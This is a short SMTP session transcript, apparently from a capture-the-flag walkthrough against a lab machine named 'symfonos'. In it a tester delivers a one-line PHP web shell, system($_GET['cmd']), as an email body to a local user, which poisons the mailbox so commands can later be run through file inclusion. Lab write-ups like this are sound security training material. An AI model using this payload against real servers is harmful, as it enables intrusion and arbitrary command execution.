 ehlo 192.168.122.131
250-symfonos.localdomain
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-STARTTLS
250-ENHANCEDSTATUSCODES
250-8BITMIME
250-DSN
250 SMTPUTF8
MAIL FROM: vaishali
250 2.1.0 Ok
RCPT TO: helios@email.com
454 4.7.1 <helios@email.com>: Relay access denied
RCPT TO: Helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php echo system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 12DAF4083A